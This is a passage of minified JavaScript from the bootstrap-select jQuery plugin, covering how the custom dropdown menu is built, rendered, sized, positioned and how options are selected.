",styleBase:"btn",style:B.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:B.ICONBASE,tickIcon:B.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:n},Q.prototype={constructor:Q,init:function(){var e=this,t=this.$element.attr("id"),i=this.$element[0],n=i.form;F++,this.selectId="bs-select-"+F,i.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),i.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),n&&null===i.form&&(n.id||(n.id="form-"+this.selectId),i.setAttribute("form",n.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(U.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),i.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(B.MENURIGHT),void 0!==t&&this.$button.attr("data-id",t),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide.bs.select",function(){if(e.isVirtual()){var t=e.$menuInner[0],i=t.firstChild.cloneNode(!1);t.replaceChild(i,t.firstChild),t.scrollTop=0}}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),i.hasAttribute("required")&&this.$element.on("invalid.bs.select",function(){e.$button[0].classList.add("bs-invalid"),e.$element.on("shown.bs.select.invalid",function(){e.$element.val(e.$element.val()).off("shown.bs.select.invalid")}).on("rendered.bs.select",function(){this.validity.valid&&e.$button[0].classList.remove("bs-invalid"),e.$element.off("rendered.bs.select")}),e.$button.on("blur.bs.select",function(){e.$element.trigger("focus").trigger("blur"),e.$button.off("blur.bs.select")})}),setTimeout(function(){e.buildList(),e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",i=this.multiple?' aria-multiselectable="true"':"",n="",o=this.autofocus?" autofocus":"";R.major<4&&this.$element.parent().hasClass("input-group")&&(n=" input-group-btn");var a,s="",r="",l="",c="";return this.options.header&&(s='<div class="'+B.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(r='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+P(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(l='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+B.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+B.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(c='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+B.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),a='<div class="dropdown bootstrap-select'+t+n+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+o+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===R.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+B.MENU+" "+("4"===R.major?"":B.SHOW)+'">'+s+r+l+'<div class="inner '+B.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+i+'><ul class="'+B.MENU+" inner "+("4"===R.major?B.SHOW:"")+'" role="presentation"></ul></div>'+c+"</div></div>",e(a)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex&&(this.selectpicker.view.firstHighlightIndex=e)),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(t,i,n){var o,a,s=this,l=0,c=[];if(this.selectpicker.isSearching=t,this.selectpicker.current=t?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),i)if(n)l=this.$menuInner[0].scrollTop;else if(!s.multiple){var d=s.$element[0],u=(d.options[d.selectedIndex]||{}).liIndex;if("number"==typeof u&&!1!==s.options.size){var f=s.selectpicker.main.data[u],h=f&&f.position;h&&(l=h-(s.sizeInfo.menuInnerHeight+s.sizeInfo.liHeight)/2)}}function p(e,i){var n,l,d,u,f,h,p,m,g,v,b=s.selectpicker.current.elements.length,w=[],y=!0,_=s.isVirtual();s.selectpicker.view.scrollTop=e,n=Math.ceil(s.sizeInfo.menuInnerHeight/s.sizeInfo.liHeight*1.5),l=Math.round(b/n)||1;for(var k=0;k<l;k++){var x=(k+1)*n;if(k===l-1&&(x=b),w[k]=[k*n+(k?1:0),x],!b)break;void 0===f&&e-1<=s.selectpicker.current.data[x-1].position-s.sizeInfo.menuInnerHeight&&(f=k)}if(void 0===f&&(f=0),h=[s.selectpicker.view.position0,s.selectpicker.view.position1],d=Math.max(0,f-1),u=Math.min(l-1,f+1),s.selectpicker.view.position0=!1===_?0:Math.max(0,w[d][0])||0,s.selectpicker.view.position1=!1===_?b:Math.min(b,w[u][1])||0,p=h[0]!==s.selectpicker.view.position0||h[1]!==s.selectpicker.view.position1,void 0!==s.activeIndex&&(a=s.selectpicker.main.elements[s.prevActiveIndex],c=s.selectpicker.main.elements[s.activeIndex],o=s.selectpicker.main.elements[s.selectedIndex],i&&(s.activeIndex!==s.selectedIndex&&s.defocusItem(c),s.activeIndex=void 0),s.activeIndex&&s.activeIndex!==s.selectedIndex&&s.defocusItem(o)),void 0!==s.prevActiveIndex&&s.prevActiveIndex!==s.activeIndex&&s.prevActiveIndex!==s.selectedIndex&&s.defocusItem(a),(i||p)&&(m=s.selectpicker.view.visibleElements?s.selectpicker.view.visibleElements.slice():[],s.selectpicker.view.visibleElements=!1===_?s.selectpicker.current.elements:s.selectpicker.current.elements.slice(s.selectpicker.view.position0,s.selectpicker.view.position1),s.setOptionStatus(),(t||!1===_&&i)&&(g=m,v=s.selectpicker.view.visibleElements,y=!(g.length===v.length&&g.every(function(e,t){return e===v[t]}))),(i||!0===_)&&y)){var C,T,S=s.$menuInner[0],E=document.createDocumentFragment(),O=S.firstChild.cloneNode(!1),N=s.selectpicker.view.visibleElements,I=[];S.replaceChild(O,S.firstChild);k=0;for(var A=N.length;k<A;k++){var P,D,L=N[k];s.options.sanitize&&(P=L.lastChild)&&(D=s.selectpicker.current.data[k+s.selectpicker.view.position0])&&D.content&&!D.sanitized&&(I.push(P),D.sanitized=!0),E.appendChild(L)}if(s.options.sanitize&&I.length&&r(I,s.options.whiteList,s.options.sanitizeFn),!0===_?(C=0===s.selectpicker.view.position0?0:s.selectpicker.current.data[s.selectpicker.view.position0-1].position,T=s.selectpicker.view.position1>b-1?0:s.selectpicker.current.data[b-1].position-s.selectpicker.current.data[s.selectpicker.view.position1-1].position,S.firstChild.style.marginTop=C+"px",S.firstChild.style.marginBottom=T+"px"):(S.firstChild.style.marginTop=0,S.firstChild.style.marginBottom=0),S.firstChild.appendChild(E),!0===_&&s.sizeInfo.hasScrollBar){var M=S.firstChild.offsetWidth;if(i&&M<s.sizeInfo.menuInnerInnerWidth&&s.sizeInfo.totalMenuWidth>s.sizeInfo.selectWidth)S.firstChild.style.minWidth=s.sizeInfo.menuInnerInnerWidth+"px";else if(M>s.sizeInfo.menuInnerInnerWidth){s.$menu[0].style.minWidth=0;var z=S.firstChild.offsetWidth;z>s.sizeInfo.menuInnerInnerWidth&&(s.sizeInfo.menuInnerInnerWidth=z,S.firstChild.style.minWidth=s.sizeInfo.menuInnerInnerWidth+"px"),s.$menu[0].style.minWidth=""}}}if(s.prevActiveIndex=s.activeIndex,s.options.liveSearch){if(t&&i){var $,j=0;s.selectpicker.view.canHighlight[j]||(j=1+s.selectpicker.view.canHighlight.slice(1).indexOf(!0)),$=s.selectpicker.view.visibleElements[j],s.defocusItem(s.selectpicker.view.currentActive),s.activeIndex=(s.selectpicker.current.data[j]||{}).index,s.focusItem($)}}else s.$menuInner.trigger("focus")}p(l,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){s.noScroll||p(this.scrollTop,t),s.noScroll=!1}),e(window).off("resize.bs.select."+this.selectId+".createView").on("resize.bs.select."+this.selectId+".createView",function(){s.$newElement.hasClass(B.SHOW)&&p(s.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){if(e){t=t||this.selectpicker.main.data[this.activeIndex];var n=e.firstChild;n&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active")))}},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var e=this,t=!1;if(this.options.title&&!this.multiple){this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),t=!0;var i=this.$element[0],n=!1,o=!this.selectpicker.view.titleOption.parentNode,a=i.selectedIndex,s=i.options[a],r=window.performance&&window.performance.getEntriesByType("navigation"),l=r&&r.length?"back_forward"!==r[0].type:2!==window.performance.navigation.type;o&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",n=!s||0===a&&!1===s.defaultSelected&&void 0===this.$element.data("selected")),(o||0!==this.selectpicker.view.titleOption.index)&&i.insertBefore(this.selectpicker.view.titleOption,i.firstChild),n&&l?i.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){e.selectpicker.view.displayedValue!==i.value&&e.render()})}return t},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',t=[],i=0,n=this.setPlaceholder()?1:0;this.options.hideDisabled&&(e+=":not(:disabled)");var o=this.$element[0].querySelectorAll("select > *"+e);function a(e){var i=t[t.length-1];i&&"divider"===i.type&&(i.optID||e.optID)||((e=e||{}).type="divider",t.push(e))}function s(e,i){if((i=i||{}).divider="true"===e.getAttribute("data-divider"),i.divider)a({optID:i.optID});else{var n=t.length,o=e.style.cssText,s=o?P(o):"",r=(e.className||"")+(i.optgroupClass||"");i.optID&&(r="opt "+r),i.optionClass=r.trim(),i.inlineStyle=s,i.text=e.textContent,i.content=e.getAttribute("data-content"),i.tokens=e.getAttribute("data-tokens"),i.subtext=e.getAttribute("data-subtext"),i.icon=e.getAttribute("data-icon"),e.liIndex=n,i.display=i.content||i.text,i.type="option",i.index=n,i.option=e,i.selected=!!e.selected,i.disabled=i.disabled||!!e.disabled,t.push(i)}}function r(o,r){var l=r[o],c=!(o-1<n)&&r[o-1],d=r[o+1],u=l.querySelectorAll("option"+e);if(u.length){var f,h,p={display:P(l.label),subtext:l.getAttribute("data-subtext"),icon:l.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(l.className||"")};i++,c&&a({optID:i}),p.optID=i,t.push(p);for(var m=0,g=u.length;m<g;m++){var v=u[m];0===m&&(h=(f=t.length-1)+g),s(v,{headerIndex:f,lastIndex:h,optID:p.optID,optgroupClass:p.optgroupClass,disabled:l.disabled})}d&&a({optID:i})}}for(var l=o.length,c=n;c<l;c++){var d=o[c];"OPTGROUP"!==d.tagName?s(d,{}):r(c,o)}this.selectpicker.main.data=this.selectpicker.current.data=t},buildList:function(){var e=this,t=this.selectpicker.main.data,i=[],n=0;function o(t){var o,a=0;switch(t.type){case"divider":o=X.li(!1,B.DIVIDER,t.optID?t.optID+"div":void 0);break;case"option":(o=X.li(X.a(X.text.call(e,t),t.optionClass,t.inlineStyle),"",t.optID)).firstChild&&(o.firstChild.id=e.selectId+"-"+t.index);break;case"optgroup-label":o=X.li(X.label.call(e,t),"dropdown-header"+t.optgroupClass,t.optID)}t.element=o,i.push(o),t.display&&(a+=t.display.length),t.subtext&&(a+=t.subtext.length),t.icon&&(a+=1),a>n&&(n=a,e.selectpicker.view.widestOption=i[i.length-1])}!e.options.showTick&&!e.multiple||q.checkMark.parentNode||(q.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",q.a.appendChild(q.checkMark));for(var a=t.length,s=0;s<a;s++){o(t[s])}this.selectpicker.main.elements=this.selectpicker.current.elements=i},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e,t,i=this.$element[0],n=this.setPlaceholder()&&0===i.selectedIndex,o=m(i,this.options.hideDisabled),a=o.length,s=this.$button[0],l=s.querySelector(".filter-option-inner-inner"),c=document.createTextNode(this.options.multipleSeparator),d=q.fragment.cloneNode(!1),u=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!a:!g(i,o)),this.multiple||1!==o.length||(this.selectpicker.view.displayedValue=g(i,o)),"static"===this.options.selectedTextFormat)d=X.text.call(this,{text:this.options.title},!0);else if((e=this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&a>1)&&(e=(t=this.options.selectedTextFormat.split(">")).length>1&&a>t[1]||1===t.length&&a>=2),!1===e){if(!n){for(var f=0;f<a&&f<50;f++){var h=o[f],p=this.selectpicker.main.data[h.liIndex],v={};this.multiple&&f>0&&d.appendChild(c.cloneNode(!1)),h.title?v.text=h.title:p&&(p.content&&this.options.showContent?(v.content=p.content.toString(),u=!0):(this.options.showIcon&&(v.icon=p.icon),this.options.showSubtext&&!this.multiple&&p.subtext&&(v.subtext=" "+p.subtext),v.text=h.textContent.trim())),d.appendChild(X.text.call(this,v,!0))}a>49&&d.appendChild(document.createTextNode("..."))}}else{var b=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])';this.options.hideDisabled&&(b+=":not(:disabled)");var w=this.$element[0].querySelectorAll("select > option"+b+", optgroup"+b+" option"+b).length,y="function"==typeof this.options.countSelectedText?this.options.countSelectedText(a,w):this.options.countSelectedText;d=X.text.call(this,{text:y.replace("{0}",a.toString()).replace("{1}",w.toString())},!0)}if(void 0==this.options.title&&(this.options.title=this.$element.attr("title")),d.childNodes.length||(d=X.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=d.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&u&&r([d],this.options.whiteList,this.options.sanitizeFn),l.innerHTML="",l.appendChild(d),R.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")){var _=s.querySelector(".filter-expand"),k=l.cloneNode(!0);k.className="filter-expand",_?s.replaceChild(k,_):s.appendChild(k)}this.$element.trigger("rendered.bs.select")},setStyle:function(e,t){var i,n=this.$button[0],o=this.$newElement[0],a=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),R.major<4&&(o.classList.add("bs3"),o.parentNode.classList&&o.parentNode.classList.contains("input-group")&&(o.previousElementSibling||o.nextElementSibling)&&(o.previousElementSibling||o.nextElementSibling).classList.contains("input-group-addon")&&o.classList.add("bs3-has-addon")),i=e?e.trim():a,"add"==t?i&&n.classList.add.apply(n.classList,i.split(" ")):"remove"==t?i&&n.classList.remove.apply(n.classList,i.split(" ")):(a&&n.classList.remove.apply(n.classList,a.split(" ")),i&&n.classList.add.apply(n.classList,i.split(" ")))},liHeight:function(t){if(t||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var i,n=q.div.cloneNode(!1),o=q.div.cloneNode(!1),a=q.div.cloneNode(!1),s=document.createElement("ul"),r=q.li.cloneNode(!1),l=q.li.cloneNode(!1),c=q.a.cloneNode(!1),d=q.span.cloneNode(!1),u=this.options.header&&this.$menu.find("."+B.POPOVERHEADER).length>0?this.$menu.find("."+B.POPOVERHEADER)[0].cloneNode(!0):null,f=this.options.liveSearch?q.div.cloneNode(!1):null,h=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,m=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,d.className="text",c.className="dropdown-item "+(m?m.className:""),n.className=this.$menu[0].parentNode.className+" "+B.SHOW,n.style.width=0,"auto"===this.options.width&&(o.style.minWidth=0),o.className=B.MENU+" "+B.SHOW,a.className="inner "+B.SHOW,s.className=B.MENU+" inner "+("4"===R.major?B.SHOW:""),r.className=B.DIVIDER,l.className="dropdown-header",d.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var g=0;g<this.selectpicker.current.data.length;g++){var v=this.selectpicker.current.data[g];if("option"===v.type){i=v.element;break}}else i=q.li.cloneNode(!1),c.appendChild(d),i.appendChild(c);if(l.appendChild(d.cloneNode(!0)),this.selectpicker.view.widestOption&&s.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),s.appendChild(i),s.appendChild(r),s.appendChild(l),u&&o.appendChild(u),f){var b=document.createElement("input");f.className="bs-searchbox",b.className="form-control",f.appendChild(b),o.appendChild(f)}h&&o.appendChild(h),a.appendChild(s),o.appendChild(a),p&&o.appendChild(p),n.appendChild(o),document.body.appendChild(n);var w,y=i.offsetHeight,k=l?l.offsetHeight:0,x=u?u.offsetHeight:0,C=f?f.offsetHeight:0,T=h?h.offsetHeight:0,S=p?p.offsetHeight:0,E=e(r).outerHeight(!0),O=!!window.getComputedStyle&&window.getComputedStyle(o),N=o.offsetWidth,I=O?null:e(o),A={vert:_(O?O.paddingTop:I.css("paddingTop"))+_(O?O.paddingBottom:I.css("paddingBottom"))+_(O?O.borderTopWidth:I.css("borderTopWidth"))+_(O?O.borderBottomWidth:I.css("borderBottomWidth")),horiz:_(O?O.paddingLeft:I.css("paddingLeft"))+_(O?O.paddingRight:I.css("paddingRight"))+_(O?O.borderLeftWidth:I.css("borderLeftWidth"))+_(O?O.borderRightWidth:I.css("borderRightWidth"))},P={vert:A.vert+_(O?O.marginTop:I.css("marginTop"))+_(O?O.marginBottom:I.css("marginBottom"))+2,horiz:A.horiz+_(O?O.marginLeft:I.css("marginLeft"))+_(O?O.marginRight:I.css("marginRight"))+2};a.style.overflowY="scroll",w=o.offsetWidth-N,document.body.removeChild(n),this.sizeInfo.liHeight=y,this.sizeInfo.dropdownHeaderHeight=k,this.sizeInfo.headerHeight=x,this.sizeInfo.searchHeight=C,this.sizeInfo.actionsHeight=T,this.sizeInfo.doneButtonHeight=S,this.sizeInfo.dividerHeight=E,this.sizeInfo.menuPadding=A,this.sizeInfo.menuExtras=P,this.sizeInfo.menuWidth=N,this.sizeInfo.menuInnerInnerWidth=N-A.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=w,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var t,i=e(window),n=this.$newElement.offset(),o=e(this.options.container);this.options.container&&o.length&&!o.is("body")?((t=o.offset()).top+=parseInt(o.css("borderTopWidth")),t.left+=parseInt(o.css("borderLeftWidth"))):t={top:0,left:0};var a=this.options.windowPadding;this.sizeInfo.selectOffsetTop=n.top-t.top-i.scrollTop(),this.sizeInfo.selectOffsetBot=i.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-t.top-a[2],this.sizeInfo.selectOffsetLeft=n.left-t.left-i.scrollLeft(),this.sizeInfo.selectOffsetRight=i.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-t.left-a[1],this.sizeInfo.selectOffsetTop-=a[0],this.sizeInfo.selectOffsetLeft-=a[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,o,a,s,r,l,c=this.sizeInfo.selectWidth,d=this.sizeInfo.liHeight,u=this.sizeInfo.headerHeight,f=this.sizeInfo.searchHeight,h=this.sizeInfo.actionsHeight,p=this.sizeInfo.doneButtonHeight,m=this.sizeInfo.dividerHeight,g=this.sizeInfo.menuPadding,v=0;if(this.options.dropupAuto&&(r=d*this.selectpicker.current.elements.length+g.vert,l=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&r+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(l=this.selectpicker.dropup),this.$newElement.toggleClass(B.DROPUP,l),this.selectpicker.dropup=l),"auto"===this.options.size)o=this.selectpicker.current.elements.length>3?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,n=o+u+f+h+p,s=Math.max(o-g.vert,0),this.$newElement.hasClass(B.DROPUP)&&(i=this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert),a=i,t=i-u-f-h-p-g.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var b=0;b<this.options.size;b++)"divider"===this.selectpicker.current.data[b].type&&v++;t=(i=d*this.options.size+v*m+g.vert)-g.vert,a=i+u+f+h+p,n=s=""}this.$menu.css({"max-height":a+"px",overflow:"hidden","min-height":n+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":s+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(B.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-c),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(t){if(this.liHeight(t),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size){var i=this,n=e(window);this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return i.setMenuSize()}),"auto"===this.options.size?n.off("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize").on("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize",function(){return i.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&n.off("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize")}this.createView(!1,!0,t)},setWidth:function(){var e=this;"auto"===this.options.width?requestAnimationFrame(function(){e.$menu.css("min-width","0"),e.$element.on("loaded.bs.select",function(){e.liHeight(),e.setMenuSize();var t=e.$newElement.clone().appendTo("body"),i=t.css("width","auto").children("button").outerWidth();t.remove(),e.sizeInfo.selectWidth=Math.max(e.sizeInfo.totalMenuWidth,i),e.$newElement.css("width",e.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=e('<div class="bs-container" />');var t,i,n,o=this,a=e(this.options.container),s=function(s){var r={},l=o.options.display||!!e.fn.dropdown.Constructor.Default&&e.fn.dropdown.Constructor.Default.display;o.$bsContainer.addClass(s.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(B.DROPUP,s.hasClass(B.DROPUP)),t=s.offset(),a.is("body")?i={top:0,left:0}:((i=a.offset()).top+=parseInt(a.css("borderTopWidth"))-a.scrollTop(),i.left+=parseInt(a.css("borderLeftWidth"))-a.scrollLeft()),n=s.hasClass(B.DROPUP)?0:s[0].offsetHeight,(R.major<4||"static"===l)&&(r.top=t.top-i.top+n,r.left=t.left-i.left),r.width=s[0].offsetWidth,o.$bsContainer.css(r)};this.$button.on("click.bs.dropdown.data-api",function(){o.isDisabled()||(s(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass(B.SHOW,!o.$button.hasClass(B.SHOW)).append(o.$menu))}),e(window).off("resize.bs.select."+this.selectId+" scroll"+W+"."+this.selectId).on("resize.bs.select."+this.selectId+" scroll"+W+"."+this.selectId,function(){o.$newElement.hasClass(B.SHOW)&&s(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n,o=this.selectpicker.main.elements[e],a=this.selectpicker.main.data[e],s=void 0!==this.activeIndex,r=this.activeIndex===e||t&&!this.multiple&&!s;a.selected=t,n=o.firstChild,t&&(this.selectedIndex=e),o.classList.toggle("selected",t),r?(this.focusItem(o,a),this.selectpicker.view.currentActive=o,this.activeIndex=e):this.defocusItem(o),n&&(n.classList.toggle("selected",t),t?n.setAttribute("aria-selected",!0):this.multiple?n.setAttribute("aria-selected",!1):n.removeAttribute("aria-selected")),r||s||!t||void 0===this.prevActiveIndex||(i=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(i))},setDisabled:function(e,t){var i,n=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,i=n.firstChild,n.classList.toggle(B.DISABLED,t),i&&("4"===R.major&&i.classList.toggle(B.DISABLED,t),t?(i.setAttribute("aria-disabled",t),i.setAttribute("tabindex",-1)):(i.removeAttribute("aria-disabled"),i.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(B.DISABLED),this.$button.addClass(B.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(B.DISABLED)&&(this.$newElement[0].classList.remove(B.DISABLED),this.$button.removeClass(B.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var t=this,i=e(document);function n(){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$menuInner.trigger("focus")}function o(){t.dropdown&&t.dropdown._popper&&t.dropdown._popper.state.isCreated?n():requestAnimationFrame(o)}i.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&i.data("spaceSelect")&&(e.preventDefault(),i.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){R.major>3&&!t.dropdown&&(t.dropdown=t.$button.data("bs.dropdown"),t.dropdown._menu=t.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){t.$newElement.hasClass(B.SHOW)||t.setSize()}),this.$element.on("shown.bs.select",function(){t.$menuInner[0].scrollTop!==t.selectpicker.view.scrollTop&&(t.$menuInner[0].scrollTop=t.selectpicker.view.scrollTop),R.major>3?requestAnimationFrame(o):n()}),this.$menuInner.on("mouseenter","li a",function(e){var i=this.parentElement,n=t.isVirtual()?t.selectpicker.view.position0:0,o=Array.prototype.indexOf.call(i.parentElement.children,i),a=t.selectpicker.current.data[o+n];t.focusItem(i,a,!0)}),this.$menuInner.on("click","li a",function(i,n){var o=e(this),a=t.$element[0],s=t.isVirtual()?t.selectpicker.view.position0:0,r=t.selectpicker.current.data[o.parent().index()+s],l=r.index,c=g(a),d=a.selectedIndex,u=a.options[d],f=!0;if(t.multiple&&1!==t.options.maxOptions&&i.stopPropagation(),i.preventDefault(),!t.isDisabled()&&!o.parent().hasClass(B.DISABLED)){var h=r.option,p=e(h),v=h.selected,w=p.parent("optgroup"),y=w.find("option"),_=t.options.maxOptions,k=w.data("maxOptions")||!1;if(l===t.activeIndex&&(n=!0),n||(t.prevActiveIndex=t.activeIndex,t.activeIndex=void 